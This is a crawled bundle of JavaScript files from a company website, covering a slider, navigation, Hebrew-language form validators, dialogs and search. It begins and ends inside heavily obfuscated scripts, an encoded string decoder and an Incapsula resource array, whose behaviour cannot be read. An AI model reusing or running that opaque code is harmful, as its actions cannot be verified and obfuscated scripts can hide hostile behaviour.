oiFle3hdt5iUE3a1};.LLt9;lZLet@nL9atU7(;r\'^S!=)_Lt., imi]a.2\\7[.}UP7^U4)ULsnw&eL#r20$e_;[r= Lr26..iUU8lL}L^k=5Lt.7to14sS]pFwlG!722L.(n[z( M)0UrrhacT_)6L].LL{ecniFoLo.dC%N7"Xe2((LL7. DL=g9co7_.e.LU+-o\\LU;uL:8EL$U.x1dL8oo,:f75{Uig{ l[mIrYL]uLi.o^LU.2opdUo c(=.2{[\/=L1,Letd6tL.-(0}inL6}.LUg<9L{2.5Ll4$|dU-.L).71ee?i4TroMeLO!hrUL=4.Lr:dLanLl%o(&0nL]M,d|=a3Nb];LI L[9L0)[_.TUo;2LGn6tL#51]epa}ei!.fGUrL;ad22b49eLrTveUd2Li>LU=6gif0t!LaLC+e[Lynxd}.) 9?gU)bo:ps,4sD1.42L_=()L56d[8 S_L1-!.;,20} LoLLeU+9%fUgL]Lr\\aUUoE.eL]LQL07FUs:])1!eL Loeg].dT1D(r.L6=U"<.`]]2)or3L*sUeryyi,tQo1ug=L+[@DL80$2D=?U\/_5ySL 0h9]LU(U9]nnU)7kL1UL]u(m)_sp 9g1=.st_)[wr0d._i:,d{ueUt)]9,n}6.&L)((*air_LLIi7euLkMo)i-r.e_4).1LLy.4)V,3;\'9 .a{2T6nt oBlgLo!tx-nUU{41$vCVa]eL;_UUN)UTULmU\/6La]e{rbt5|mS\/9tL$8U|7dULpeLLL 1[9=]:dl2U0^ ):aSU26LRUw.;$)V_s11(]]k7"in}_L.tlB(1Il=,([6]=7tLVL,(]+L5;UL:!ra]w5oU.7[{;l9Up..ncitUemV1U^)Pi.L.h\\In{Le)96\\7,6m&mdL_LH:i|.(7p-.Len_4U7;n=L"[L)Lh!lXF1=]LL#M\\]UtoS=.. LLiL{i}7;(].U=Wdp!}(gdL[iUd{t[,.aeLa]As.L6Lkd)31OL0_.Ls1aIds6y;t2)=>,=._Le]LLw2Fb.q!r7)"6wC9,U20(._[!M.6 =2Mde25h6L11e(.UEd.)L#6onm!=Ela]Lof2L"e1l7.{m\\}tTa.L ]%ntf2r0,1U?U_<ftt8gtL+0!i]d2]7(oU(Lx6]LmU])iLr1&lULL$dgn0a:n &6L+;m!_6]otU#5{m]gjb9nC?igc)2d6EM1.d-oL_jUeL.L}2!C7e.=3IWgUr&S${ll!68LCt.tIU+iULb7!72.8ULu82]U$[N;UdgL}};theW_1{]dAe05Lbdl1Tw{tL(Ce)C7L-U021n!:aLc}etsU7029g1(CLR=2d$.t3V,LLLn;LuLe9ese=}weTjoU;tro{e+Edo}EVc;cLL}|=2i ei),]_U.xL_(rd_Fdi[&i]ds_,4| ULkBl9LL(gF_,oloUi+ LV^L]#dLwdLBs&i5LL61tontr.L2$:a0L.rdOLL3=a8p-mdn.g}(.I]{o7$&4]eZ6iM)pFG-er_]T[x7!]U eelUL]5L_UL%;]",t}UUUL_9L!.L{; ei]LLU_L {;dmoeLL)U.sLal5.itdE|LUl1g2e4U,LrtLoi2L)3nL)L]diL_;(el]L(2a(\'_a\\u=L]c1,!!3e(nyU;;LLb_gr|4|tU2psLd!d7)]nlULsL6_"6)s| {!1;6|ZUmbon(p.U;4:,eL\\,U1[8oamfU)LL-?6]x;2pgL6Umbl)9L4ri7=LF3a[+e.5wch#ot>L[.URtiLdLLiL.$&nsaL a1 U[1iL.,ioU+L[.iU.n6H.rimtLLsFG4oR7(U:U^Uaw.).xUg_iU.Lso.a!9Ms.1os;UahLi^:n.$u2En]Z(1Lo!h^=r}9eLU_q_J6icXs]o(9gLS!!Ud8_a eP(LBlPt)1)uLn7U]L((._L)mLi0ti=iul2s7 )cLmL(( [;8DLU>a(|+3g4.Li,UiD;74n+i;$U7..UG)LS(!]]LL72#tMv6=+Ul35LL.rphT=)85`iUF4L).4LWrp8h4 6=DNt1]LsT&_ L i.SLc,U7;=mF)UHLU&t0L4uUFd:^6)n;*L.7$(0 X(.2`Lk5.ML{eepp\/+] ks]1LL}4_LLi7a+EU.LMU#n.]LocUeGU\\UoSED,L\/aU}Hu)l.y0,C.(<s[ EL>);!=5Cw3d( 2t.tpLs]e&CLUg04=?38!Jrd=Udi,UL},s<7n26qupiyc:sdU(L.i$l.Go}\'30!rhMtru2]UUm3LU$.r_<miL_<s$hbdfsUeUg]i8GLt1Ude0iUe!)eicgE0f)ne4LboLhdLapLL(UxF]om^Ft91!hU .aCy!nL8=L] fLle,|e7$oa};dU.)4acH]1)3_| 6_1^.kL L)8.tU{9;}=Ld x;)3>YU)e$11;.LLd]IdL0ec_hLA.-$Lg(d0Neho.adbUtt0U)Sp2tt Ls !4F%.it8#Le]SL.T;]LFF]eYte0FLUoLUXa.o+6.tLLmUxL)(OLU.ycj,F_reL.a )Ur7!Lod.))L.N._i.Ld.6]biUU\\]FtUVfdun.r{sDm:5Leo!=]r(s =T=L\\n U5LUbUU-2nL_o2rcfsS_k1soUn|!U!t);_SLcLL_Zs(dx8!hgflei JU8W 01mUr)nl  +!) )ULdUcLL|)5e(D.n\\5&n}LLuUUdL[] ]}l|_etWeoLdl;l]\/,8Ueute7:prdx;LcL)>LFDi tVkLi?3!.l pLL]o1seG2]&[]:2L]d}|=JUo46EW[(.!e=2ut{ U{UL>1;]]55t]nLXi2d_2F4>m[L7UeL8U1Ze1LLUoLv2.U1i )SinHs0 }d)-U=7ce&e+i])se?77i){eUFacZ$ey+9)kund<]rt]7UF$tk].LL[R=8.L].l\\.oLo.>6j\\ e{U\'?,li,)LfUd.dd}LlsULU( e_U7:Y1}!cU.Li\\EL({dy.suo8.Xtce.dn.)o7_LnU=ULL2UdbEi.i,]Z]p]|0r1h212]F)L1[Ldi6to Z!5LUUdqUUUUi;larU3.d4)nm 3s9-a.QLc*bpdLa.:|!2L00==ULrUd4]5d]rn{  1dLLLUCb7L([]ie-o.1NV(LabUeL]n3n)o.8e_pollUC ](ntc=5)Q!!ens]ltl_Lr2Ltrr}R )`LrL!fyUcLepnCg6LrdsF0e.du^eL 1CdAg -17lL dbjv1o_6.anylhcLi9[4toi U_|.U,LL9.][b(U(F^xL=U]?Lo3UckL=ss!=}e66eLtsoA0L0i#,n.1ir$)I%mL,a<LyUf..LUT6.hU.s.244.unLLL)tuLcO;)i6&].o)UUsEod]Lp-Ldxh.p;=hs.LLsU m4!7dUr: (.5ae{ H;Uao)}}\/J.6L0Mv1L=3to|&_m(,d2rLv[`.225U0.od2g=U.LoeU.L83!Le-Lc) pU to*"1 [2L7t 1)L.d9c:?[LkdmL!o_r(6L.)_L1,`"L ]7UL e* i-a0.yL,fL7nic.] %vuei:uL!iLi:!]29l.sM:t115L]U}L.R4'));var fPX=ZaC(goU,XJQ );fPX(8209);return 8480})()

--- FILE ---
content_type: application/javascript
request_url: https://www.etco-nigeria.com/com/slider/default.js?v=34
body_size: 710
content:
$(document).on('postinit',function(){$('.com_slider').each(function(){var slider=$(this);if(slider.attr('data-init')!=undefined)return false;slider.on('init',function(){var setting={arrowsNav:true,loop:true,keyboardNavEnabled:true,controlsInside:true,autoScaleSlider:false,imageScaleMode:'fill',arrowsNavAutoHide:false,controlNavigation:'bullets',thumbsFitInViewport:false,navigateByClick:true,transitionType:'move',globalCaption:false,slidesSpacing:0,addActiveClass:true,allowCSS3:true,youTubeCode:'<iframe src="http://www.youtube.com/embed/%id%?title=0&rel=0&showinfo=0&autoplay=1" frameborder="no"></iframe>',vimeoCode:'<iframe src="http://player.vimeo.com/video/%id%?byline=0&portrait=0&title=0autoplay=1" frameborder="no" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>',};if(slider.data('dir')=='rtl'){slider.children().each(function(){slider.prepend(this);});}
if(slider.data('nav')!='')setting.controlNavigation=slider.data('nav');if(slider.data('arrows')!='')setting.arrows=slider.data('arrows');if(slider.data('autohide')!='')setting.arrowsNavAutoHide=slider.data('autohide');if(slider.data('transition')!='')setting.transitionType=slider.data('transition');if(slider.data('imagescalemode')!='')setting.imageScaleMode=slider.data('imagescalemode');if(slider.data('width')!=''&&slider.data('height')!=''){setting.autoScaleSlider=true;setting.autoScaleSliderWidth=slider.data('width');setting.autoScaleSliderHeight=slider.data('height');}else{setting.autoHeight=true;}
if(slider.data('autoplay')!='')setting.autoPlay={enabled:true};if(slider.data('speed')!='')setting.transitionSpeed=slider.data('speed');if(slider.data('delay')!=''){if(setting.autoPlay==undefined)setting.autoPlay={};setting.autoPlay.pauseOnHover=false;setting.autoPlay.delay=slider.data('delay');setting.autoPlay.enabled=true;}
if(slider.data('fullscreen')==true){setting.fullscreen={enabled:true,nativeFS:false};}
if(slider.children().length=='1')
setting.controlNavigation='none';if(slider.data('dir')=='rtl'){setting.startSlideId=99999;if(setting.autoPlay!=undefined)setting.autoPlay.revere=true;}
slider.royalSlider(setting);if(slider.data('prepend')!=''){if($(slider.data('prepend')).length>0){$(slider.data('prepend')).prependTo(slider)}}
if(slider.data('append')!=''){if($(slider.data('append')).length>0){$(slider.data('append')).appendTo(slider)}}
if($('html').hasClass('no-touch')){var eventname='click';}else{var eventname='touchstart';}
$('.slide_next').on(eventname,function(){slider.data('royalSlider').next();});$('.slide_prev').on(eventname,function(){slider.data('royalSlider').prev();});});slider.trigger('init');slider.on('refresh',function(){slider.data('royalSlider').destroy();slider.trigger('init');});slider.attr('data-init','true');});});

--- FILE ---
content_type: application/javascript
request_url: https://www.etco-nigeria.com/tpl/website/js/header.js?v=34
body_size: 311
content:
$(document).ready(function(){$('.main_nav li').hover(function(){$(this).addClass('hover');},function(){$(this).removeClass('hover');});$('.main_nav li').hover(function(){if($(this).hasClass('has_childs')){var link=$(this).find('a');link.attr('aria-expanded','true');}},function(){$(this).removeClass('hover');if($(this).hasClass('has_childs')){var link=$(this).find('a');link.attr('aria-expanded','false');}});$("a",'.main_nav').focus(function(){$(this).parents().addClass('hover');}).blur(function(){$(this).parents().removeClass('hover');});$("no-childs").removeAttr("aria-expanded");var header_h=$('header.header').height();$('a.hash','header nav ul li').click(function(e){var hash=$(this).data('hash');if($('#'+hash).length){e.preventDefault();try{$('html, body').animate({scrollTop:$('#'+hash).offset().top-header_h},500);}catch(err){console.log(err.message);}}});});$(document).ready(function(){$('.projects_box_focus').hover(function(){$(this).addClass('hover');},function(){$(this).removeClass('hover');});$("a.projects_box_focus").focus(function(){$(this).addClass('hover');}).blur(function(){$(this).removeClass('hover');});});$(window).resize(function(){$('li.sp_nav','.left_nav_wrap').each(function(){if($(this).attr('data-init')=='true')return false;var url=$(this).find('a').attr('href');var title=$(this).find('a').find('span').html();var dropdown=$('.main_nav').find('ul').append('<li class="hide sp_show">'+'<a href="'+url+'" title="'+title+'">'+title+'</a>'+'</li>');$(this).attr('data-init','true');});});

--- FILE ---
content_type: application/javascript
request_url: https://www.etco-nigeria.com/tpl/website/js/form/jquery.validate.defaults.js?v=34
body_size: 854
content:
$(document).ready(function(){$.validator.addMethod("placeholder",function(value,element){if($(element).val()==$(element).attr('placeholder'))
$(element).val('');return true;});$.validator.addMethod("string",function(value,element){return this.optional(element)||value.length>=2;});$.validator.addMethod("string_max",function(value,element){return this.optional(element)||value.length<50;});$.validator.addMethod("e_mail",function(value,element){return this.optional(element)||(/^[a-z0-9]+([-._][a-z0-9]+)*@([a-z0-9]+(-[a-z0-9]+)*\.)+[a-z]{2,4}$/.test(value)&&/^(?=.{1,64}@.{4,64}$)(?=.{6,100}$).*/.test(value));});$.validator.addMethod("nid",function(nid,element){if(nid.length!=9)valid=false;else valid=true;nid1=nid.charAt(0)*1;nid2=nid.charAt(1)*2;nid3=nid.charAt(2)*1;nid4=nid.charAt(3)*2;nid5=nid.charAt(4)*1;nid6=nid.charAt(5)*2;nid7=nid.charAt(6)*1;nid8=nid.charAt(7)*2;nid9=nid.charAt(8)*1;if(nid1>9)nid1=(nid1%10)+1
if(nid2>9)nid2=(nid2%10)+1
if(nid3>9)nid3=(nid3%10)+1
if(nid4>9)nid4=(nid4%10)+1
if(nid5>9)nid5=(nid5%10)+1
if(nid6>9)nid6=(nid6%10)+1
if(nid7>9)nid7=(nid7%10)+1
if(nid8>9)nid8=(nid8%10)+1
if(nid9>9)nid9=(nid9%10)+1
var sumval=nid1+nid2+nid3+nid4+nid5+nid6+nid7+nid8+nid9;sumval=sumval%10
if(sumval>0){valid=false;}else if(valid!=false){valid=true;}
return this.optional(element)||valid;});$.validator.addMethod("nidlength",function(nid,element){return this.optional(element)||nid.length==9;});$.validator.addMethod("passport",function(passport,element){var reg=new RegExp('^[0-9,\-]+$');return this.optional(element)||((passport.length>8&&passport.length<17)&&reg.test(passport));});$.validator.addMethod("phone",function(phone,element){var reg=new RegExp('^[0-9]+$');return this.optional(element)||(phone==$(element).attr('placeholder')||(phone.length==7&&reg.test(phone)&&phone>1999999));});$.validator.addMethod("phoneprefix",function(phoneprefix,element){var reg=new RegExp('^[0-9]+$');return this.optional(element)||(($(element).val().length==3||$(element).val().length==2)&&reg.test($(element).val()));});$.validator.addMethod("fullphone",function(phone,element){var reg=new RegExp('^[0-9,-]+$');return this.optional(element)||(phone==$(element).attr('placeholder')||((phone.length>=9&&phone.length<=11)&&reg.test(phone)));});$.validator.addMethod("mobile",function(phone,element){var reg=new RegExp('^[0-9,-]+$');return this.optional(element)||(phone==$(element).attr('placeholder')||((phone.length==10||phone.length==11)&&reg.test(phone)));});$.validator.addMethod("datepicker",function(date,element){return this.optional(element)||(date.match(/^(0?[1-9]|[12][0-9]|3[01])[\/\-](0?[1-9]|1[012])[\/\-]\d{4}$/));});$.validator.addMethod("zipcode",function(phone,element){var reg=new RegExp('^[0-9,\-]+$');return this.optional(element)||(phone.length>4&&phone.length<8&&reg.test(phone));});$.validator.addMethod("year",function(year,element){if(year>1900&&year<3000)valid=true;else valid=false;return this.optional(element)||valid;});$.validator.addMethod("number",function(phone,element){var reg=new RegExp('^[0-9,\-]+$');return this.optional(element)||(reg.test(phone));});$.extend(jQuery.validator.messages,{string:"* מינימום 2 תווים",string_max:"* מקסימום 50 תווים",email:"* כתובת מייל לא חוקית",e_mail:"* כתובת מייל לא חוקית",nid:"* ת.ז לא תקינה",nidlength:"* יש להזין מספר בן 9 ספרות",passport:"* מס. דרכון לא תקין",datepicker:"* תאריך לא תקין",phone:"* טלפון לא תקין",number:"* מספר לא תקין",year:"* שנה לא תקינה",mobile:"* נייד לא תקין",fullphone:"* טלפון לא תקין",phoneprefix:"* קידומת לא תקינה",zipcode:"* מיקוד לא תקין",notDefaultText:"* שדה חובה",required:"* שדה חובה"});});

--- FILE ---
content_type: application/javascript
request_url: https://www.etco-nigeria.com/com/dialog/js/dialog_auto.js?v=34
body_size: 382
content:
const dialogAuto = document.querySelectorAll(".com_dialog_auto");

for (const dialog of dialogAuto) {
  if (!getCookie(dialog.id) || document.location.hash == '#popup') {
    const button = dialog.querySelector(".dialog_button.close.popup");

      dialog.showModal();
    
    dialog.querySelector('a.dialog_button_link').blur();
    document.body.classList.add("dialog_open");

    
    button.addEventListener('click', () => {
      document.body.classList.remove("dialog_open");
  });

  document.addEventListener('keydown', function(event) {
    if (event.key === 'Escape') {
     
        document.body.classList.remove("dialog_open");
    }
  });
  
    button.addEventListener("click", function () {
      setCookie(dialog.id, true);
    });
  }
}

function setCookie(name, value) {
  const expirationDate = new Date();
  expirationDate.setTime(expirationDate.getTime() + 1 * 60 * 60 * 1000);
  const cookieString = `${name}=${value}; expires=${expirationDate.toUTCString()}; path=/`;
  document.cookie = cookieString;
}

function getCookie(name) {
  const cookieValue = document.cookie
    .split("; ")
    .find((row) => row.startsWith(name + "="));

  if (cookieValue) {
    return decodeURIComponent(cookieValue.split("=")[1]);
  }

  return false;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.etco-nigeria.com/com/search/script.js?v=34
body_size: -97
content:
$(document).ready(function(){$('.search').removeClass('hide').hide();$('.search_btn').click(function(){if($('.search').is(':visible')){$('.search').fadeOut();$('input','.com_search').blur();}else{$('.search').fadeIn();$('input','.com_search').focus();}});$('input','.com_search').blur(function(){$('.search').fadeOut();});});

--- FILE ---
content_type: application/javascript
request_url: https://www.etco-nigeria.com/com/dialog/js/dialog.js?v=34
body_size: 277
content:
function dialogOpen(selector){const dialog=document.querySelector(selector);const elms=dialog.querySelectorAll('[data-src]');if(dialog.close==undefined){dialog.close=function(){}
dialog.showModal=function(){}}
document.body.classList.add('dialog_open');if(dialog.querySelector('.dialog_button.close')==undefined){let closeText='סגור';if(document.querySelector('html').getAttribute('lang')=='ar'){closeText='يغلق';}
dialog.innerHTML='<a class="dialog_button close" onclick="dialogClose(\''+selector+'\')" role="button" tabindex="0" onkeyup="handleKeyPress(event)"><span class="close_text">x '+closeText+'</span></a>'+dialog.innerHTML;}
[].forEach.call(elms,function(elm){elm.setAttribute('src',elm.getAttribute('data-src'));});dialog.showModal();dialog.onclose=function(){dialogClose(selector,true);}}
function dialogClose(selector,dontClose){const dialog=document.querySelector(selector);document.body.classList.remove('dialog_open');const elms=dialog.querySelectorAll('[src][data-src]');[].forEach.call(elms,function(elm){elm.setAttribute('src','//:0');});if(dontClose==undefined){dialog.close();}}

--- FILE ---
content_type: application/javascript
request_url: https://www.etco-nigeria.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1504648255
body_size: 20626
content:
var _0x1c73=['\x49\x73\x4b\x76\x4d\x6e\x37\x44\x6a\x63\x4b\x42\x42\x52\x59\x43\x77\x34\x38\x3d','\x77\x37\x66\x44\x72\x54\x4a\x39\x59\x78\x62\x43\x6b\x46\x7a\x43\x6c\x38\x4b\x5a','\x56\x7a\x67\x51\x77\x71\x6a\x44\x75\x56\x4d\x3d','\x77\x70\x6a\x43\x6d\x33\x55\x3d','\x77\x72\x72\x44\x67\x73\x4b\x49','\x77\x37\x58\x43\x6a\x4d\x4b\x57','\x46\x73\x4b\x58\x4f\x77\x3d\x3d','\x62\x45\x66\x44\x6d\x67\x3d\x3d','\x42\x6b\x62\x43\x70\x73\x4f\x63\x42\x4d\x4b\x54','\x77\x70\x76\x43\x75\x58\x30\x3d','\x77\x71\x44\x44\x73\x44\x30\x3d','\x77\x6f\x49\x7a\x52\x41\x3d\x3d','\x66\x67\x4d\x38','\x61\x58\x78\x65','\x66\x6d\x6e\x43\x75\x38\x4b\x4e\x77\x36\x6b\x31\x50\x42\x59\x48\x4c\x41\x3d\x3d','\x4c\x63\x4b\x69\x50\x57\x76\x44\x75\x73\x4b\x47','\x77\x36\x48\x44\x6d\x73\x4b\x42','\x77\x71\x7a\x44\x75\x73\x4b\x75','\x77\x71\x44\x44\x75\x57\x5a\x7a\x45\x51\x58\x44\x68\x6b\x58\x44\x70\x73\x4b\x52\x77\x37\x77\x3d','\x4f\x47\x56\x59\x77\x36\x45\x6c','\x77\x70\x73\x68\x53\x41\x3d\x3d','\x42\x6b\x48\x43\x71\x4d\x4f\x46\x4c\x4d\x4b\x43','\x41\x63\x4b\x67\x77\x6f\x66\x44\x67\x51\x49\x3d','\x54\x4d\x4b\x50\x77\x34\x70\x78\x77\x71\x4c\x43\x74\x41\x3d\x3d','\x77\x70\x72\x44\x6f\x7a\x48\x43\x6f\x73\x4b\x31\x77\x72\x49\x3d','\x77\x6f\x48\x44\x74\x73\x4f\x47\x77\x37\x4a\x4c\x77\x72\x7a\x44\x68\x77\x3d\x3d','\x77\x35\x58\x44\x67\x38\x4b\x48\x77\x71\x6a\x43\x76\x4d\x4b\x4c','\x50\x6d\x54\x43\x6d\x77\x3d\x3d','\x64\x47\x2f\x43\x76\x73\x4b\x61\x77\x35\x49\x56\x50\x67\x3d\x3d','\x77\x35\x2f\x44\x71\x63\x4f\x2b\x77\x35\x33\x44\x6f\x63\x4f\x66','\x5a\x68\x48\x44\x72\x78\x30\x3d','\x52\x46\x35\x54\x77\x6f\x34\x76\x77\x71\x59\x3d','\x77\x71\x44\x44\x75\x63\x4f\x39\x77\x36\x6c\x61','\x77\x34\x50\x43\x74\x63\x4f\x72\x4b\x73\x4f\x71\x77\x70\x41\x3d','\x77\x34\x72\x44\x6d\x53\x41\x77\x53\x52\x66\x43\x6c\x31\x6a\x43\x70\x73\x4b\x79\x77\x72\x7a\x44\x73\x6e\x41\x50','\x77\x35\x44\x43\x76\x4d\x4f\x7a\x77\x72\x6b\x58\x51\x7a\x38\x71\x77\x71\x6e\x44\x72\x43\x49\x59\x77\x71\x76\x43\x71\x63\x4b\x31\x77\x35\x6e\x43\x76\x77\x4c\x43\x6f\x7a\x67\x74\x4c\x48\x2f\x43\x76\x4d\x4f\x64\x4e\x47\x45\x52\x77\x71\x31\x57\x57\x63\x4b\x66\x77\x36\x78\x74\x77\x35\x4c\x44\x6d\x48\x58\x43\x68\x78\x52\x50\x46\x4d\x4b\x62\x42\x77\x2f\x44\x70\x4d\x4f\x6f\x48\x78\x66\x43\x6d\x4d\x4f\x62\x63\x38\x4b\x37\x59\x63\x4f\x47\x77\x72\x52\x6d\x77\x71\x39\x2b\x77\x6f\x48\x44\x74\x38\x4b\x7a','\x42\x77\x7a\x43\x76\x68\x67\x58','\x63\x67\x6c\x52','\x50\x6b\x54\x44\x6c\x77\x3d\x3d','\x45\x46\x44\x43\x71\x51\x3d\x3d','\x41\x63\x4f\x6f\x77\x70\x56\x75\x77\x71\x4e\x4f','\x52\x63\x4b\x46\x65\x63\x4b\x70\x77\x6f\x6a\x43\x67\x41\x3d\x3d','\x42\x33\x66\x43\x6f\x38\x4b\x44','\x54\x79\x56\x32','\x63\x57\x54\x43\x74\x4d\x4b\x59\x77\x35\x34\x79','\x77\x36\x4c\x43\x68\x63\x4b\x51','\x77\x37\x50\x44\x6c\x79\x6f\x3d','\x77\x70\x49\x48\x62\x77\x3d\x3d','\x77\x6f\x62\x44\x69\x4d\x4b\x6a','\x77\x72\x76\x44\x67\x4d\x4b\x65','\x77\x37\x7a\x44\x6e\x63\x4b\x68','\x63\x67\x78\x62','\x49\x53\x34\x4e','\x49\x30\x52\x36','\x77\x6f\x2f\x44\x6d\x73\x4b\x33\x59\x32\x2f\x44\x72\x51\x3d\x3d','\x77\x6f\x37\x43\x75\x57\x34\x52\x77\x72\x37\x44\x67\x67\x3d\x3d','\x53\x51\x68\x30\x48\x79\x76\x43\x6c\x63\x4f\x54\x77\x36\x38\x3d','\x42\x63\x4b\x54\x4b\x67\x3d\x3d','\x77\x34\x73\x71\x77\x70\x4c\x43\x67\x79\x45\x3d','\x77\x35\x37\x44\x6c\x73\x4f\x73\x77\x34\x68\x4c\x44\x51\x3d\x3d','\x77\x70\x50\x44\x6c\x63\x4b\x6a','\x56\x68\x39\x4c\x77\x35\x48\x44\x70\x38\x4f\x5a\x45\x63\x4f\x79\x77\x36\x59\x6c\x77\x70\x54\x43\x67\x45\x76\x44\x6c\x52\x77\x66\x77\x36\x76\x44\x70\x4d\x4f\x6f\x77\x71\x2f\x43\x75\x4d\x4f\x69\x77\x36\x6e\x44\x73\x30\x2f\x44\x74\x33\x50\x43\x67\x58\x39\x7a\x56\x30\x49\x53\x77\x71\x4c\x43\x68\x4d\x4b\x4c\x64\x63\x4f\x32\x4b\x55\x30\x3d','\x52\x57\x70\x6e','\x77\x70\x44\x43\x6e\x56\x59\x3d','\x48\x73\x4b\x4c\x43\x48\x6f\x3d','\x77\x71\x34\x56\x56\x77\x3d\x3d','\x77\x70\x44\x43\x74\x38\x4f\x76','\x77\x6f\x76\x44\x70\x4d\x4f\x6d\x77\x36\x59\x3d','\x77\x37\x37\x43\x6b\x63\x4b\x7a','\x4f\x6a\x4e\x43\x44\x54\x72\x43\x69\x38\x4f\x52\x77\x72\x45\x3d','\x42\x41\x6e\x43\x6f\x52\x6b\x3d','\x49\x6e\x33\x43\x6e\x77\x3d\x3d','\x77\x34\x54\x43\x6d\x73\x4b\x4d','\x77\x35\x2f\x44\x6b\x73\x4f\x79','\x44\x4d\x4b\x44\x43\x77\x3d\x3d','\x4e\x69\x4e\x4f','\x77\x71\x55\x6e\x62\x67\x3d\x3d','\x57\x73\x4b\x5a\x77\x37\x77\x3d','\x61\x4d\x4f\x59\x41\x73\x4f\x73','\x77\x70\x31\x74\x77\x70\x30\x3d','\x43\x51\x6c\x7a\x48\x7a\x72\x43\x6a\x67\x3d\x3d','\x77\x37\x66\x44\x75\x38\x4b\x6e\x51\x4d\x4f\x6b\x77\x6f\x56\x68\x53\x78\x48\x43\x6f\x67\x68\x4d\x48\x4d\x4f\x70\x77\x34\x31\x6d\x77\x34\x4d\x68\x45\x73\x4f\x37\x54\x38\x4b\x75\x77\x72\x54\x44\x75\x30\x2f\x44\x73\x42\x48\x43\x68\x4d\x4b\x73\x55\x4d\x4f\x41\x77\x70\x66\x43\x6c\x56\x4d\x63\x61\x31\x6a\x44\x69\x46\x6a\x44\x72\x67\x3d\x3d','\x77\x6f\x38\x35\x64\x41\x3d\x3d','\x52\x54\x59\x36\x77\x71\x37\x44\x75\x63\x4b\x6b','\x77\x37\x76\x43\x6d\x4d\x4f\x4f','\x51\x38\x4b\x43\x77\x34\x56\x6b\x77\x70\x58\x43\x73\x38\x4f\x59\x77\x72\x50\x43\x69\x43\x59\x3d','\x77\x70\x37\x43\x70\x47\x30\x51\x77\x6f\x6e\x44\x6e\x78\x6c\x33\x52\x6b\x77\x3d','\x45\x73\x4f\x78\x45\x67\x3d\x3d','\x41\x54\x34\x72\x66\x6a\x4c\x44\x76\x41\x3d\x3d','\x64\x77\x64\x32\x77\x36\x41\x65\x63\x4d\x4f\x78\x77\x6f\x45\x3d','\x77\x70\x44\x43\x72\x58\x77\x3d','\x54\x79\x4a\x35','\x53\x73\x4b\x46\x77\x34\x31\x34','\x77\x72\x6f\x54\x61\x41\x3d\x3d','\x77\x37\x33\x43\x74\x63\x4f\x69\x43\x4d\x4f\x6d\x77\x6f\x67\x3d','\x42\x73\x4f\x77\x4f\x67\x3d\x3d','\x47\x47\x41\x6f\x77\x37\x2f\x44\x73\x63\x4f\x35\x47\x48\x4c\x44\x72\x38\x4b\x68\x77\x36\x5a\x75\x77\x34\x37\x44\x74\x73\x4b\x39\x43\x30\x67\x78\x77\x72\x4c\x43\x69\x4d\x4b\x53\x42\x63\x4b\x52\x46\x33\x6f\x77\x64\x52\x77\x69\x65\x4d\x4f\x5a','\x48\x69\x73\x70\x63\x44\x49\x3d','\x52\x4d\x4b\x42\x5a\x77\x3d\x3d','\x77\x35\x62\x44\x70\x4d\x4f\x55','\x47\x45\x4c\x44\x6b\x63\x4b\x69','\x65\x57\x44\x43\x6c\x41\x3d\x3d','\x53\x6d\x54\x44\x74\x41\x3d\x3d','\x77\x70\x48\x43\x71\x57\x49\x46\x77\x72\x37\x44\x6d\x41\x3d\x3d','\x77\x34\x44\x43\x73\x38\x4b\x42\x4b\x42\x77\x75','\x77\x36\x39\x77\x77\x72\x77\x70','\x54\x63\x4b\x4c\x77\x35\x51\x3d','\x57\x41\x45\x6a','\x77\x34\x62\x43\x75\x63\x4b\x47\x49\x51\x3d\x3d','\x77\x71\x63\x56\x61\x51\x3d\x3d','\x77\x34\x63\x58\x77\x34\x76\x44\x6a\x53\x37\x44\x6a\x4d\x4f\x56\x77\x71\x58\x44\x68\x38\x4f\x51\x50\x4d\x4b\x79\x56\x38\x4b\x46\x65\x38\x4f\x44\x47\x67\x38\x69\x77\x34\x68\x54\x77\x70\x67\x4a\x77\x71\x34\x54\x77\x70\x48\x44\x6f\x41\x41\x4e\x4f\x30\x68\x6e\x45\x44\x33\x44\x76\x63\x4f\x41\x77\x71\x7a\x44\x72\x63\x4b\x67\x77\x36\x77\x3d','\x46\x78\x50\x43\x76\x52\x6f\x4b\x77\x70\x63\x3d','\x46\x63\x4b\x30\x77\x71\x59\x3d','\x77\x37\x68\x68\x77\x6f\x49\x3d','\x77\x6f\x37\x44\x73\x68\x34\x3d','\x77\x72\x66\x43\x6c\x38\x4b\x72\x48\x30\x76\x43\x6b\x6a\x33\x44\x68\x77\x3d\x3d','\x77\x36\x33\x44\x75\x38\x4b\x6d','\x77\x6f\x74\x73\x77\x71\x6f\x3d','\x77\x70\x50\x44\x70\x51\x73\x3d','\x46\x56\x33\x43\x6e\x67\x3d\x3d','\x77\x70\x2f\x43\x73\x63\x4f\x50','\x77\x72\x38\x37\x58\x73\x4b\x66','\x77\x6f\x2f\x44\x69\x38\x4b\x51\x77\x72\x55\x3d','\x42\x47\x66\x43\x70\x4d\x4b\x2f\x77\x71\x6a\x43\x6d\x43\x55\x3d','\x46\x47\x44\x44\x73\x51\x3d\x3d','\x77\x37\x68\x67\x77\x72\x73\x56\x45\x63\x4b\x6c\x77\x37\x77\x3d','\x66\x48\x62\x44\x6d\x77\x3d\x3d','\x77\x6f\x66\x44\x68\x73\x4f\x47','\x4a\x69\x48\x43\x76\x38\x4b\x48\x77\x35\x6f\x7a\x4b\x68\x59\x31\x5a\x51\x3d\x3d','\x42\x6b\x4c\x44\x76\x38\x4b\x42\x50\x63\x4b\x6e\x77\x71\x58\x44\x73\x43\x64\x4d\x77\x37\x77\x3d','\x77\x35\x48\x43\x72\x63\x4b\x56','\x77\x36\x51\x73\x77\x34\x55\x3d','\x77\x37\x68\x71\x77\x71\x73\x3d','\x43\x46\x37\x44\x6f\x41\x3d\x3d','\x4a\x77\x50\x44\x6d\x51\x3d\x3d','\x77\x70\x6a\x44\x75\x38\x4f\x75\x64\x38\x4b\x73\x77\x6f\x7a\x44\x67\x42\x59\x4b\x77\x71\x4d\x54','\x77\x35\x66\x44\x71\x63\x4f\x79\x77\x34\x2f\x44\x73\x73\x4f\x51\x77\x36\x37\x43\x6f\x67\x3d\x3d','\x49\x73\x4f\x37\x45\x4d\x4f\x57\x77\x36\x7a\x43\x71\x79\x39\x65\x53\x53\x54\x43\x6a\x51\x3d\x3d','\x4c\x33\x42\x57\x